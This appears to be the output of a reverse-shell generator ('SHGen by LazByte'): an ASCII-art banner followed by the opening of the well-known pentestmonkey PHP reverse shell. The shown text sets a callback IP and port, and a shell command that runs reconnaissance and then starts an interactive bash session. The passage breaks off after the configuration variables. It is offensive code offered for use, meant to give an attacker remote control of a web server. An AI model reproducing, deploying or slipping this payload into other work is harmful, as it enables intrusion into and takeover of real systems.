 .ed"""" """$$$$be.
     -"           ^""**$$$e.
   ."                   '$$$c
  /                      "4$$b
 d  3                      $$$$
 $  *                   .$$$$$$
.$  ^c           $$$$$e$$$$$$$$.
d$L  4.         4$$$$$$$$$$$$$$b
$$$$b ^ceeeee.  4$$ECL.F*$$$$$$$
$$$$P d$$$$F $ $$$$$$$$$- $$$$$$
3$$$F "$$$$b   $"$$$$$$$  $$$$*"
 $$P"  "$$b   .$ $$$$$...e$$
  *c    ..    $$ 3$$$$$$$$$$eF
    %ce""    $$$  $$$$$$$$$$*
     *$e.    *** d$$$$$"L$$
      $$$      4J$$$$$% $$$
     $"'$=e....$*$$**$cz$$"
     $  *=%4.$ L L$ P3$$$F
     $   "%*ebJLzb$e$$$$$b
      %..      4$$$$$$$$$$
       $$$e   z$$$$$$$$$$
        "*$c  "$$$$$$$P"
          """*$$$$$$$"
SHGen by LazByte
v.1.0
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-rev
erse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.10';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;